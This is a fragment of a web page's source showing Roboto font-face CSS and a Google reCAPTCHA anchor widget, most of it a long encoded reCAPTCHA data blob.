  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mAFLSayntk7p0hf1i1LGqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mAFLSayntk7p0hf1i1LGqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mAFLSayntk7p0hf1i1LGqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMKqasKQw5vClAtcw45AJsOYw4V7OVXCqXRHc8OGwrPDjMOMw5zCkihqwqgNHzXDqTPCtHTDlsOHchs9w7HDqMOkw6/DmsKLwovCgcOaOwzCrMKBw7XDqnYtwpHClXHDosO8ZcKXwrbCnMK0dxLDoV3CqcKFNMKowqzCnXRmw7LCmsOCw717JMKZAU/[base64]/DjGIOR8KwawnCusOwHk5yDUfDt8OawprCqRQEaMOkw6TCpwxQFVnDlhjDlX8owoF3IsK7w5fCm8KbJQsWw4LCoRzCkBNYwqs/w5LCkmYObio2wqLCkMKOEMKcAjHCp0rDnsKEwozDqG57WcKgZVXDphrCucOKwqZ+SBLCmcKHYxEWHwTDpsOqwpxnw6vDssO9w6TCicOxwr3Cqg/CsVk9C2lVw77CgcOVFT3DusOQwpVtwpHDvsObwoDChMOWw6jCs8OPwpHCu8KBG8Ooc8K7wqnCu2d0w4nCiDU+XMODFg0JOcOkw49swoRUw4fDnMOZLUpAwpsyZsObwrJCw7TCi1PCnXLCknkgwonCvlFpw4lbNVfCvW7DgcOjMcOjay4hWsK7e8O/Dk3Dth/CrMKzZhrDlMOVwrjCrRIzQMOuW8O9w7AjRcOUw6/CpCwbw57ClsO8LiPDvRrCk8KTw4XDthDDlkUER8KKOBDDjWDCusOxw6EabcK8fQU2SsKlw7PClxTDg8KCCMOgw6nDrcKPwrU3Qj/CiHjDoS4vw6BFwr7DsMKaw73CtcKVw5bDuAhQUsKqd3QAcErDrHo4wpXDm3/CsELCocO+wrRiw7gGLMKWRMOEXMKsw5J3XB7DrcK6w5VbTsOuRxDCk8KMwrrDsMOiVw7CthgAcMKrw4XCiUPCr0zCviXCosKnD8O+w5taNsOAeDYKLsOHw4/Dp8KYwpZMf2HDlMOXw7PCo27DvjfDkFcJE8OgRcO/wqTCpsOGwq7DpjPDuMKsVcK6AH3Dq8KEwoVbe3zDkDvDksKNbihMw55dw6h9w5NAw6bCu8OqcMOUw4fDosO9XwIpwq8ow4UFY8OcF29rwq1swqPCtcO/fhhWE8ONwq3Cp8OMwoTCnh4aBsOaBcKyZR8xcnXCmFgXw4nDtcO/wonCuMKCw4LDp8KewqU7wrfDhgoiwq4iCRZBbcK/w4XDoSLCmAjClS9/w6DCgcO7EUjCmg57e2TCtlHCt246wplgw6fDg8KVw43Dk3nDhMKOw47CnsOuw5d9J8OiDcOLKiN+DXwaScKAw6FgwpBfwoQSw6wAw4V5w7wQw6PDjsOSIi9WwpFfWRjDtsK+CcKSw7nCksKsIcOrNQjCmxTCpMKBajvCtsK7wr/[base64]/DqsKWwqHCghTCrjrDr0FLL1HDhSrCkivDu8K/IMKYS3oXelrCssOuH0vDtsO+w73DmsOQAj9lwrvClSvDnsKJw4hLw7EYKsKXEcKUYMKuDy3DuljCvMKlAx5Xw59BwpNCwrPDnHkSTG4zPcObw6FZVC7CocKjWMOoFsOLw6Z3w5vDhBvCrH/Cpw7DssKyC8KoKW9/MxJfdcK0S8OnIcOBZDYDw4TCu1LDmsOVW8OXwpDCncO1wqhAdcKnwqXCnxbCscKTwoHDrRR5wrdOw6/CrMKVw6rClG/[base64]/XkpwaMKxw6PCucOWw7JVw5cnHGvCq3rCvMKXw5bDocKiNiF8In8/QlXCnGzCjCnCjydZwo7Cg1HCtjHCu8KTw50FwpMDMWFaJcOQw6rDqxoOwo7CuTV6wqjCsWMNw5wEw7lZw7JEwpbDv8OHLMOCwrxDa1Jqw4vDjl7CvMKsUlpcwojDvjY7GMKdBmMkXjJMMsObwp7Dk8KGRcKqwrDDrznDrSjCjiYJw5HCmR/DrzLDj8OrVFkNwrrDozfDtyzCmsK9ZwobQMKzw4pvJT3DgsKOw73CocKsXcOAwrIWTCEQQwjCpgrCocOIOsK5SkjCsURWdMKqwrJnw4RswozChsOFwq/CkcK0DcOSSAfDmcOvwrPCnXVMwpkUdMKFw5ZfesO7GW3DmH/ClBMqCcKQXHrDicKQwrrCjSTDlxzCicKXZ1RBwrnCvizCqU/CggZaFMKaSMKlL2jDqcKmwofDgMKcUyfCs0suK8OlG8OvwopUw4/[base64]/wrlwS8KXEWUnXWHCnsK9wrQlw74WUMOqwq1+w6fDoFfCssKua8Knw4zChsKcP8KPwrjCnMKLcsO4ZsK0w5bDtsKFwrMGw4UawqnDk18aw4/CpyTDrsKLwrx2w4PCqMOuTG3CjMK0CxHDpVXCo8KuNCDCjMOLw7vDjUMQwpRww6R+FMKGCxF7fixew5V4wr/Dqit4V8KLPMOOccOdw4nCkcO7LyLCjsOVZ8KaFMOqwp07w6guwrrCtsODwqwNwr7CmcONwr09w4LCsELCljpdw4YswpwEwrbCkywHGMK3w4TDp8K1GFYQHMKXw55Rw6XCrUcQwpHDnsOWwpjClMOrwoHCosKGJ8KDwqRjwrY/wr8aw5HDujJQw6LDuhvDrmLDlTl0U8O4wr1Aw5gNKcOkwqrDgMKeXRXCnyMyUyXCs8KfFsKGwofDiz7DmHoOQcKwwqhrw6hHawg1w7zCm8KJW8KED8K6wqRbw6rCumHDjcO9ezrCvV/CssOuwr8yDT7DgRBnw6APwrZsPFnCscOuwrZfcUXCoMKZEyDDvlM+wobCrATChk/[base64]/X8O4PGLDqcKidmfCocOvwqJpRsKBPcKafcKfOcKSwpVawoLCmC0Ewqlnw57DnhpiwpzCrHg/woPDtXdsI8O9wpUrw5PDvlXDjUEowrbCp8OQw7DCh8Kgw7tBPV08QU/CijRPW8KRO2fCgsK/[base64]/[base64]/DhkYRw4LDh8K4dzQaw5/[base64]/ChwLCszrCrj/[base64]/UMKiwrbCoMKuwoDCnsOzDlLDq8ObR07DvRl+VHNiwodJwo8cw4PChcK4wqXCk8KkwqclSh7DnUkPw6/CgsKaeyU1w555w5YAw6DDkMKMw4LDi8OcWw5ywrQ0woVCXg/[base64]/DtEB5wrdneR8yw4bCsk7DkMOFw6/Do8KMFCEgw5HDvsO+wrrChFDCkTRbwp1JbsOtRMOewqPCi8KbwpzCrn3CusKkX8KEJsKUwoLDv2dITR5qR8KmS8KcD8KBwojCnsO1w6EGw6diw4/CvQwnwrfCt13DrVXCoV3DvEo1w7PDnMKiOsKZwopndkR5wrHChsKnJn3ChDNpwp0MwrRdacKkJ1QUHMOpaU/[base64]/DiA/DlxViw4MwbMK2w6nCqWPDlcK4w6XDicOAwqgxLcO5w5RiUcKLDcKxTMK3w77DsyxgwrILRFtwAWU3VivDsMKPKkLDjsOpfMOPw57CvwbDiMKTXg5jJcOAQgU2TMOGbDLDqQMJacKaw4rCqcKbMFTDtk/[base64]/DgVsAw5fCm3c+L8KBTsKlPMKrwrNUw7bDm8OnPH7Dkk3DkzHDjX/DvV/[base64]/DocOwY8K7w4vDsMKOw79/OsKBMcOsw5cmw6dBw6Jww7Vbwq/DisKqw7rCiEchX8KxC8O8w4gIwoPDvsKcw5EaWQFmw6LDvE4pAgfDnlQrCsOCw4M1wo7CmzZ/wqXCpgXDicOPw5DDg8KTw4jDrsKPwrIXW8O6JXzCrsKTS8OqJ8KOwpZaw4bDpGh9wrHDsXlYw7nDpksncBDDnmbCh8KvwpjCtsOtwoR9TzR6wrPDv8K7IMKOwoVhwpfCq8Kww6LDlcKqa8OIw4rCm28bw7s+bzY5w5oMWsOpUiJ1w58kwr7ClkcHw7vCm8KoQzI8dz/Dk2/CucOLw5DCjcKDwpZWDWRnwqLDkAXCicKvSUUkw57CkcKXw61CKFYLwr/Dt1zDksONwpUrbcOoZ8KiwpjCtVbDqcOAwoVuwqo/GcOAw7cSVsKOwoHCsMK/woXCs0XDncKEwo9KwqxRwqBve8Obw6l0wrPCjxt7AUjDvcOfw586Rjgdw77DvxPCgsKDw4MBw5bDkBjDmCtJTUXDuVbCoGIrAUvDkSrDjsKYwobCnsKrw6ALXcOiWsOiw4jCjBDCklTCtCrDgQDDv0/Cu8Ouw7VVwo9vwrZVYSXDk8O6wrbDkMKfw4jCvFHDqMKbw7JtOi8Kwp1jw68rTx/CpsOGw64mw4dJLRzDicKaPMOgeEZ6w7N3BBDClcKfwo7CvcKdG27Ctz/CisOKJsK/GcKnw6DCusKzOh9Ew6TCtsOIPcKRTGjDuUTCrsKMw7kpLTDDsCnCp8Oaw77Ds3ISf8OLw6wiw6kSwpMIYktmCis1w4bDmTIMNMKrwqAZwoVmwpTCgcKOw4/Ct1k/w484wpI3MkRbwrt0wqI0wprDoCwXw57CisOqw7x9dcOQZsOiwpEkwrbCjQHDo8OYw5fDjMKYwpkSSsOPw6AeUMOawrfDn8KOwpJEYsKgw7BMwq3Cr3HChcKmwqRpMcO9e3V8w4DDncKoHsKTPXswcsO/[base64]/CmcOhwr3DozZzcVDDiBpHI8K7TkvCkEPDv1TDosKzXcOkw5/ChsOZd8K9cUjCrsOAwqddw4grZcOnwqPDliLCu8KJdw8Cwp5Hw67ClxjDsHvCshshw6BTGzfCsMOlw6fDgcK4dMOfw6TCkw/DkGZTYDXCrgwhbEd9wrrDhcOaN8KJw48Cw63CskTCqsOGBFfCu8OSwpXCoUY2w7RiwqzCpHbDt8OCwrdDwoQJESbDoBTCm8KFw4kxw5TDicKlwoPDlsKcTF1lw4TDqAYyP2HChMOrGMKmPMK1wpt3dsKgOsK/[base64]/DvMOhw5rDl0BXwrvDpcO3PWBmwqfCsMKPXsKAwq1IfU9Kw7IRwrDDmC4awqHCvAFndDLDmSXCpR/DocKMW8KuwqcuKi3ChyPCrzLCihPCunkewqcWwqtbw77DkybDhDvDqsO8bSvDkUXDp8KTfMKxYwEJJl7DlSoAwpfCnMOnw6LDlMOew6fDoznCmUTDtFzDtzjDgsKiUsK9wq4Iwrs6fF9Kwr/[base64]/[base64]/Dt1t+w4vCksKxVBjDuVBbw5/[base64]/DkRbCl0PDrMOyP09zOHJdYBZZwqE8w4pQwo/CvcKdwrFww6TCj0rCpGnDkwlrA8KkPUNIP8KTT8OuwoHDh8OFalFDwqTCu8KJw40Yw5nDgcOgEkTDusKrRj/[base64]/ChSLCjMOCw6/CkAPDvVNiFjTDtsKJw6Auw4rCnl/ClMOIJMKQSsKDwrvCs8Odw5EmwrnDpw3Dq8K+wrrChDPCr8OMDcK/[base64]/Dm3XCvcKsK8OkE24Jw4jDm8KdworDjztew7zCgMKRw5owCcOBE8OwPsO1DAFqZ8KVw4HCqXMHZ8OMcy9pVR7Cu0DDjcKFLm9Vw4/DqlVqwpxZZSvDky03wo/DmVjDrFAmOB1/w77DqRxJWMObw6EvwojDu35Zw6vDlSZIRsO1R8KpJcO4KsO3SUzDvDZ8w5fCmGTDmSV3dcOPw5UPwrLDgsORRsOxX33Dt8K2T8OCScOgw5nDt8KsKDIkd8OQw4XDoiPCjEYPwrQJZsKEwpnCpMOSFSAqV8O9wrvDkntITMKMwr7Cpl/DrcOvw5FiYWBEwrjDsXPCmcOlw4EMw5LDk8KHwpHDqmZSZGvCn8OOO8K9woHCoMKDw7grwoHCkcKcGUzDssKVZQDDgMKbWz/CjzzDnsOoUT3DrAnCh8Kuwp4ne8O4HcKzCcK5XgLDtMO2FMOFQcOSGsKhwrfDqMKLYDlJw5nCucO4AWjCuMOmGsK3OMO2wrd5wqBmccKPw67CscOMZcOTPzDCnUvClsOnwqxMwqd/w4sxw6vCp1/DvUnDmSTCtBLDp8OScsOHwoHDt8K0wr/Dq8O3w4jDv3Q4E8OacV3DoCAMwoXCtHNVwqZqPW/DpA7CkFnDusOwRcKaG8KaaMO7aD9XK1sOwp4tPcKmw6PCqFwvw4Ykw4rDvMK8e8KBwpx9w6nDmx/CtgIfFSrDnErCsQkuwqpXw7BXF0DCosOawovClsK+w6xSw67DgcOdw4x+wps6UsOgBcO0OsKZSsOVwr7Cg8Oqw4TCkMONfEA/Hh1wwqPDn8KOIHzCsGNNI8OBPcOxw5zCrMKNHMObB8KkwovDu8O/w5/[base64]/DusKYd8Ocw7fDsDTCm8OMFATCviE5J8KhwpTCv8O8HQohwrkdwqUTRXFlX8OnwqPDjsK5wqHCrFfCh8O5w75uPGvCkcKJOMOfw5zCtBZMwrnCr8OBw5gtOsOuw5kWLcK7ZizCncOJfjTDqwrDiRzDtDrCl8Oyw5NFw67DsUpIASUEw7HDmm/CohN+GVk1JMO3f8KWR0/DhcO6HGcjfCbDmnfDs8Oqw4IBwo/DkcKdwptew6Eaw4nCkgTCr8KMZnLCu3LChUErw43DjcK+w6VCW8K4wpHCvl89w4rClcKLwp0Qw4bCqmFLNcOMX3vDssKBIcKJw5E5w4AoGXnDu8K0PDPCslJDwqAtS8OMwqTDvTvCrcKGwrJvw5DDuTIPwpkAw5HDtw7Dv0fDq8KBw6/Cuj3DhMK5woXCicOpw5gVw4fDhiZjdhVnwolIZ8KgQMKlEMOXwrpndgHCvTnDkybDrsKHCFvDrMO+wojClDo+w4XCnsOzFAnCt31UbcKhekXDvkYYEXZ9JcO9C0YkSG3Dp1PDt2/DvMKMw7HDlcO4ZsO4G17Dg8KKOWN4HMOIw5ZSFDHDr3xOLsKNw7/CrsOAfMOVwqbCgnHDvcKuw4wRwpTDqwjDgcOsw4Zow7EQwp3Dq8OsBMKSw6h6wqnDnn7DqxhCw4LDoCHCtgfDm8OCKMOWdcOrQkJGwq9QwqYpwo/DmiNqRy92wp1FK8KbIE1AwoPCg2YePjbCsMOiQ8Olwo9dw5TCtMOsU8Ozw6TDrMKKTiTDtcKqQMOFw5fDsU5Mwr9ww77DhcK3QHYxwoTDvxUyw4PDi2DCnH0bbXfCp8KKw53CsTkOw4jDs8K/EWpHw4TDkCp2wpLCvF4Iw6XCgsKNaMKew4Fhw5c2WcOYPRXDucO4QsO1OwHDvHprHGJvCQ7DmUxFQXfDtsKeKFw5w7sbwroLCVozBcOwwoXCpkrCl8OeYRjChMKjKHMNwpJIwrlyCsK2b8O5wpYfwp/Dq8Olw7Mpwp1nwq4dICTDlVLCtsOXG1Brw5DCpjfCnsKzwpMKMsOlwpfCrWMNXsKUP3vCg8OzasO4w5EKw7hxw4Fcw6UiFMOCTQM7wrV2w6nCq8OBbF1ow4DCok4yAsO7w7nCjcOcwrQwaHbCmMKMUsOgNRHDowbDrHfCnMKyEzbDgCPDqG/DicKEwobCt0gJEFo/fTAvIsK3QMKSw5jCs2nDsFQJw6DCuURGInrDpx7DtMOxwpPCgGQ0YsOvwpYtw4ZrwoTDisOWw60Ha8OOPBMWwrBMw77ChsKPVy8UJggAw7sdwrNawrvChHDCj8KPwowuAcKvwofCnUTCqxXDqcOUSy/DtBFJLh7DpcKGZAcgTwXDksOHdBM4QcOTw4UUAMKfw67Dk0rDiVQjwqcnYm9Yw6Qlb1XCtnDClxbDgMOuwrfClwM8eH3CpyZsw4DCqcKSeDx8MWbDkThZWcKNwo3CrmTCqTfCg8OiwpbDlwzCi2XCuMOjwp/Dm8KkacKlw7tlLnEzQm7Cjm3Cl2hfw63Dr8OhWQ98D8KFwqnCtG3CjTJCwo/DvEtTRsKGD3XDhyvCjMK+J8OdAxXDrcO9UcK7FMK4w7jDiH03KljDvXg8wq98wofCscOQQMKgDsKiMcOIw7TCisO0wrxDw4BPw5rDn2jCmDgWf0pnw6ESw5nCjkxAXn4TbwFmw68XKWYXIsOnwo7CnwbCkAEtNcO8w4J3w4Vawo/DnMOHwqkkJDHDosKZGXbCqFEFwqtRwrLCmcKtfMKqw6NkwqTCtF1GAsO5wpjDvW/DlynDrsK3w712wppYA2pEwqLDicK7w4vCpgNWw7LDq8KIwox5XUVzwpHDrwTCtQZOw7rDsijCkDNDw6zDiRvCkEMnwpjCui3ChMKvKMONZsOlwrLDsDXCksOpCsOsYm5zwrzDiW7CoMKGw6nDkMKPRcKQwr/[base64]/[base64]/CmmE2wqzDolUgbGclCMObRQhow6zCtTvCjMKvJ8K1w53Cmkdxwqh6JUYgXgrCicOJw714w6HDpcOsOF9LQcKNTw3Cn0jDn8KNYUxyJm/Cp8KMHgcxUj0Pw7E3w6HDjx3DoMKcG8OGSmDDncOkPw/DpcKeLTcTw47DonHCk8Ozw6DDjsOxwpcfw7LClMOZQwXCgl3Cjzpdwoc0wrvDgz9ww7zDmSHChEYbw4rDhhtEbcOTw6DDjBTDmBwYwog6w7jCtsOQw7ZsEHFYPcK5RsKFOMOLwrF2wqfCkcK9w7kwFg0/F8KQGCYmP1gUwrDDjyrClhlTcTAFw5XCpxoCw7jCnVVqw6PDggHDlMKRZcKcC1MYwoTCkcOgwpvDtMOUwrrDkMOjwrzDmMKnwrTDpVLDhE8Uw5FwwrrClF/DhsO2OAoiUw52w4kLJStrw5JtfcObJHwLZhLChcOCw7jDmMKow7hYw7Rlw59wek/ClmPCtMK2DzdHwqhAVMOVdMKEwqQqTcKjw44Aw5d+JV8rwrYow5o5esOQNGPCsxPCky1fw4DDuMKRwoDDn8Kaw47DkSTCsmTDhMOeOsKZw4TCv8OTGsOjw4nDiEwmwrBTLcKew5o3wpNjwqzCgMKsN8KnwoJLw4kDSi7Cs8OVwpDDiEEiwozDvMOmTMO0woBgwpzChS/[base64]/[base64]/DmcKpw7p8w784T8K5wqvDoMKMNSxLRsOhTMOoM8KgwrhbfVVQwo4ww7knagAsPTbDqGdeFsKbRlorXl0Lw75cL8KXw6/Ck8OqcRkCw7FiPcK/OMO6wrAvTnXCgXcZWcKuZh3DmsOOUsOjwr1eDcKGw6jDqB9Hw5srw75kbMK0GyTCgMODP8KNwobDtMOowogZWCXCvGnDrXEBw5gLwrjCqcKMY2XDn8OHNUbDvMKIGcK/SSjDjTRtw5sWw63CmCNzH8O4bAgdwqYDa8Kxwr7DjUbCs3/DsSHDmsOxwrLDlMK5ecKCcV0ow4JCPGpHScObQnvCpsKjJsKUw4sTOyXDlDMPXlrDg8KmwrA7VMK/YAN1w4MMwrcCwrRow5bCnVjDp8KpKzkhaMOSXMOTYMKySWN7woDDu24hw58kRiDCncONwrkmV2VLw5xiwqHDlMKqP8KmKQMWRV/Cs8KbZ8O7TcKHXlkeX2jDhMKiQ8OJw7HDjSPDvnpGcy/DuC0xeHE1w6/DtjfDkjzCs1XCnsOkw4vDmMOxPcOPIMOywo5Gall7VsKdw7rCoMKyUcOdLQh7M8OXw7ZJw6vCsWlAwo7Ds8OlwrsowoVtw5nCqiPDv0zDoh7CgMK/UsKDWxRSw5PDjnjDsQ8PVUDCsQ/[base64]/DgVQAIiHDvMK9cTxkw4sGwokgwpPDnClHwrPCjcKCOQ5DLQFbw74bwrbDvAAoSsO3UCsUw6PCpcOqX8O+EkTCr8OLLMKTwp/DkMOkHm1QZHUTw5bCuBsuwoTCsMOFw7rCuMOMWQDDj3Z8cFs3w6jDtcKfXz1jwr7ClMKQWmVHQMOPMA8bw4APwq1CAcOvw4hWwpTCgTDCm8OVAsOrDWk/[base64]/[base64]/DkSR5PcKrVjN/[base64]/CqmdcIjbCp0fCrlZWDsOVbzpow53DilbDr8Okwq0Kw69jwpLDpsOTw4hHMWvDp8OPwqHDtUbDosKWUMKuw53DlkLCjGbDkcKyw5XDsz5fHsK6IHvCjx/DvcORw6DDoBwaKRfCk3fDjsK6E8Kow47CoSzCmHvDhSRnw5vDqMKXUFbDmA5+c07Do8K4C8O2VVnCu2LDj8KsXMOzKMKewozCrUMkw6/DgMKPPRErw5DCoQTDmXtxwqQUwp/DlzEtYCDClWvCmiwwOyPDrDXDjFjCsnXChwAmB15OcUfDlV0VH34wwqNLasOPZnwvem7Dkmliwrt3fcOwdsO0WX5NYcOdwrjCgGtqTsK7ecO5S8OCw4UXw6Jlw7bCrV4mwrFjwoHDkgTCusOAKm3Crx8zwoLCgsO5w7Icw6s/w4s/[base64]/wrDCmhwkw68FYcOjBcOJw4HCrMOGTcKOYsOpwpDCs8KUdsO/ZcKWWMOqwp3CrMKFwp4fwo7Duzkcw6F5w6MFw6UnwpjDixbDqgfDi8OJwrDDgFgVwrLDhsODOmBDwoDDuGHCqxjDnHjDuTBOwokow5AEw7EkSAByX14kO8OWJsOlwpwvw63CtA9mMBB8woXCnsO9acORB2pZwpbDt8KbwoDDg8O/w553w7rDqcOCesOmwr3CtsK9WAMawpnDl07Cq2DCuGnCoEjCrUTCgnINAWIYw5BUwpLDqRFBwqbCusOtwrfDpcOjwqEGwpojS8OZw4wAdHQHwqVZBMOowrc9w5YdByADw4kBJyrCucOkMRdVwq3CoTfDssKFwq/CvcK6wqrDo8KGOcKER8K5wqo/NDtOKj7Ct8KuSMOJb8OtKcKywp/DhRTCmAfDiVBQTkt1AsKYZyzCpzbDlw/DgsODEsKADMO7wplPZg/[base64]/Z8OUwqZ4esKZw6cDaMOcKMOIHX7DnsOeMSHCgDfDtsOBQyvCvRdpwq1awqnChcOTIzTDvcKbw7ZIw7jCnHjDsRvCh8OgC1Y5TcKVR8KcworDnsKpcsOrWDZERg8WwrTCs0rCrcO/wqvCn8OjTcKDKxPCjD9Xwq3CvsOfwoXDq8KCPATCtnc3wrTCqcK5w6tUZiTCkgIsw6x0wp3DnDppHMKGWh/Dk8Kxwpo5W0tyO8Ktw5RWwozCs8Oaw6QywpPDgTlrw7F6MsOFBMOTwpNQw4TDtsKuwqHCmEZsJhfDpn5+b8OvwqjDu0ckdMOkU8Ouw7nCsmpYLzXDl8K7DyzCij4hNMOzw4XDmMKuQEzDoj/Co8KJH8OILlPDlMOEN8OewrjDvBVIwrfCq8OlZ8KKeMO/wqPCvwhofBvDjy3DuBIxw4tYw5HCnsO1WcKfOMKtwoJOLG11wqjCs8KVw7jCp8OtwrQlMSlJAcOPMcONwr1FUz1WwodCw5DDlMOsw5E2wrvDiAdnwpPCpGUww4jDocOqKnjDlcOTwrhmw5fDhB/ChVLDlsKCw6xpwpHCg0DDjMOBw4UITMOuY3PDm8K1w65FIMK5DsKlwo5Pw70hBMOgwqVnw5ldCxDC